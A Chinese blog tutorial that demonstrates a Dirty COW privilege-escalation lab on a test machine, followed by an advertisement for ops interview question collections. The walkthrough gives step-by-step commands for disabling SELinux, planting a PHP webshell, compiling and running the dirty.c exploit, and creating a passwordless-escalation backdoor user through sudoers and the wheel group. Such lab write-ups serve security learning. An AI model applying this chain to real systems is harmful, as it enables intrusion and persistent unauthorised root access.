

关闭内核防火墙

setenforce 0



访问Web网站( 里面啥也没有,主要是为了测试漏洞 )





**第二步,上传木马,使用中国菜刀连接**



网站根目录上传木马文件( 这里直接写一个木马文件 ),内容为一句话木马,网站的默认根目录是/var/www/html目录

cd /var/www/html/

vim shell.php





使用中国菜刀连接

#### 漏洞复现

**第三步,查看内核版本,上传对应的脏牛工具**

使用中国菜刀打开虚拟终端,使用id命令查看当前用户

uname -a 查看Linux内核版本信息



使用中国菜刀打开文件管理,上传脏牛工具到/tmp目录下,Linux只有tmp目录默认有上传和执行权限

**第四步,使用脏牛工具进行提权**



进入/tmp目录,编译脏牛工具( 上传的工具属于源码脚本,编译后才能执行)

gcc -pthread dirty.c -o dirty -lcrypt



执行脏牛工具,执行文件即可,后面的数字是密码,可随便定义,

./dirty 123456



提示执行超时以及命令执行失败,不用管,查看用户信息,脚本已经生效,firefart用户具有原本root用户的权限,密码为我们上一步设置的123456

cat /etc/passwd

使用firefart用户进行远程连接( 此处使用Xshell工具进行连接 )

ssh firefart@192.168.145.130

**第五步,利用提升的权限创建后门用户**



还原/etc/passwd,使用脏牛工具备份的passwd.bak文件替换/etc/passwd文件

mv /tmp/passwd.bak /etc/passwd

wheel组为普通管理员组,默认不开启,利用这个wheel组来创建后门用户



修改/etc/sudoers配置文件,默认只读,需要添加修改权限

chmod u+w /etc/sudoers



去除/etc/sudoers配置文件中105行的注释,使wheel组生效

vim /etc/sudoers



创建普通用户tom,并添加至wheel组,使其拥有管理员权限

useradd tom

passwd tom

gpasswd -a tom wheel

低级用户切换高级用户需要高级用户的密码,而我们创建的后门用户不需要密码即可切换root用户



为了做好运维面试路上的助攻手,特整理了上百道 **【运维技术栈面试题集锦】** ,让你面试不慌心不跳,高薪offer怀里抱!

这次整理的面试题,**小到shell、MySQL,大到K8s等云原生技术栈,不仅适合运维新人入行面试需要,还适用于想提升进阶跳槽加薪的运维朋友。**

本份面试集锦涵盖了

* **174 道运维工程师面试题**

* **128道k8s面试题**

* **108道shell脚本面试题**

* **200道Linux面试题**

* **51道docker面试题**

* **35道Jenkis面试题**

* **78道MongoDB面试题**

* **17道ansible面试题**

* **60道dubbo面试题**

* **53道kafka面试**

* **18道mysql面试题**

* **40道nginx面试题**

* **77道redis面试题**

* **28道zookeeper**

**总计 1000+ 道面试题, 内容 又全含金量又高**

* **174道运维工程师面试题**

> 1、什么是运维?

> 2、在工作中,运维人员经常需要跟运营人员打交道,请问运营人员是做什么工作的?

> 3、现在给你三百台服务器,你怎么对他们进行管理?

> 4、简述raid0 raid1raid5二种工作模式的工作原理及特点

> 5、LVS、Nginx、HAproxy有什么区别?工作中你怎么选择?

> 6、Squid、Varinsh和Nginx有什么区别,工作中你怎么选择?

> 7、Tomcat和Resin有什么区别,工作中你怎么选择?

> 8、什么是中间件?什么是jdk?

> 9、讲述一下Tomcat8005、8009、8080三个端口的含义?

> 10、什么叫CDN?

> 11、什么叫网站灰度发布?

> 12、简述DNS进行域名解析的过程?

> 13、RabbitMQ是什么东西?

> 14、讲一下Keepalived的工作原理?

> 15、讲述一下LVS三种模式的工作过程?

> 16、mysql的innodb如何定位锁问题,mysql如何减少主从复制延迟?

> 17、如何重置mysql root密码?

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**[需要这份系统化的资料的朋友,可以点击这里获取!](https://bbs.csdn.net/topics/618542503)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

、如何重置mysql root密码?

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**[需要这份系统化的资料的朋友,可以点击这里获取!](https://bbs.csdn.net/topics/618542503)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

2847

2847

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?